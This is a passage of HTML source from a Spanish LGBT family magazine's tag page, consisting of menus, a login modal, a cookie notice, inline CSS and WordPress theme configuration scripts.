		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "madres"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a6a552e6de","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"madres-2","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":46,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["madres-2"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
